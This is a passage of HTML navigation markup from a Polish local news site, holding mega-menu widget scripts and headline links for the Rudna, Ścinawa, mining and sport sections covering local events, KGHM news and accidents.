                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/08/zeby-szczesliwym-byc-koncert-w-niemstowie/"  rel="bookmark" title="&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie">&#8220;Żeby szczęśliwym być…” &#8211; koncert w Niemstowie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1351";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "271";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" class="td-image-wrap " title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/szyb-Odra-GG-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/19/kghm-lokalizacja-szybu-gg-2-odra-wyznaczona/"  rel="bookmark" title="KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona">KGHM: lokalizacja szybu GG-2 „Odra” wyznaczona</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
